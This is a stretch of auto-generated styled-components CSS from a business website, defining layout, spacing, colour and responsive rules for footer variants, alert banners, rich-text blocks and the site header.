.fgcaLQ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-a .bottomLinks{padding:0;}/*!sc*/
.fgcaLQ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.fgcaLQ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.fgcaLQ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fgcaLQ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fgcaLQ.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fgcaLQ.variation-a .addressCard h3,.fgcaLQ.variation-a .addressCard p,.fgcaLQ.variation-a .addressCard address,.fgcaLQ.variation-a .addressCard .address-block,.fgcaLQ.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-a .addressCard a:hover,.fgcaLQ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgcaLQ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));padding:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.fgcaLQ.variation-a .hoursOfOperation h3,.fgcaLQ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.fgcaLQ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (max-width:1023px){.fgcaLQ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fgcaLQ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fgcaLQ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fgcaLQ.variation-a .social-icons{text-align:right;}}/*!sc*/
.fgcaLQ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.fgcaLQ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.fgcaLQ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fgcaLQ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.fgcaLQ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.fgcaLQ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.fgcaLQ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fgcaLQ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.fgcaLQ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (max-width:1023px){.fgcaLQ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fgcaLQ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fgcaLQ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fgcaLQ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.fgcaLQ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.fgcaLQ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fgcaLQ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.fgcaLQ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fgcaLQ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fgcaLQ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.fgcaLQ.multi-location-footer .row .businessLogo a{width:100%;}.fgcaLQ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fgcaLQ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.fgcaLQ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fgcaLQ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.fgcaLQ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.fgcaLQ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.fgcaLQ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.fgcaLQ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fgcaLQ .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fgcaLQ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fgcaLQ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fgcaLQ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.fgcaLQ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.fgcaLQ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.fgcaLQ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.fgcaLQ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.fgcaLQ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.fgcaLQ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-b .locationMap img{width:218px;}}/*!sc*/
.fgcaLQ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fgcaLQ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fgcaLQ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.fgcaLQ.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fgcaLQ.variation-b .addressCard h3,.fgcaLQ.variation-b .addressCard p,.fgcaLQ.variation-b .addressCard address,.fgcaLQ.variation-b .addressCard .address-block,.fgcaLQ.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-b .addressCard a:hover,.fgcaLQ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-dark,#333333));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.fgcaLQ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.fgcaLQ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.fgcaLQ.variation-b .hoursOfOperation h3,.fgcaLQ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-dark,#333333));}/*!sc*/
.fgcaLQ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fgcaLQ.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);}/*!sc*/
.fgcaLQ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.fgcaLQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.fgcaLQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.fgcaLQ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.fgcaLQ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.fgcaLQ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.fgcaLQ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.fgcaLQ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fgcaLQ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fgcaLQ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.fgcaLQ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.fgcaLQ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.fgcaLQ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fgcaLQ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fgcaLQ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.fgcaLQ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.fgcaLQ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fgcaLQ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fgcaLQ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.fgcaLQ.Mini-Footer .row .businessLogo a{width:100%;}.fgcaLQ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.fgcaLQ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.fgcaLQ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.fgcaLQ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.fgcaLQ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.fgcaLQ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fgcaLQ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.fgcaLQ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.fgcaLQ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fgcaLQ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.fgcaLQ{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"fgcaLQ,"}/*!sc*/
.kuDHGK .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kuDHGK .banner-div a{text-align:center;}/*!sc*/
.kuDHGK .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kuDHGK .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kuDHGK .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kuDHGK .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#65b766);}/*!sc*/
.kuDHGK .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kuDHGK .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kuDHGK .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"kuDHGK,"}/*!sc*/
.bBZdhz .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.bBZdhz .banner-div a{text-align:center;}/*!sc*/
.bBZdhz .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.bBZdhz .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.bBZdhz .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bBZdhz .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.bBZdhz .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bBZdhz .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#65b766);}/*!sc*/
.bBZdhz .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.bBZdhz .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bBZdhz .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.bBZdhz .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.bBZdhz .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"bBZdhz,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFIs.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFIs .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFIs .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFIs .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFIs .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
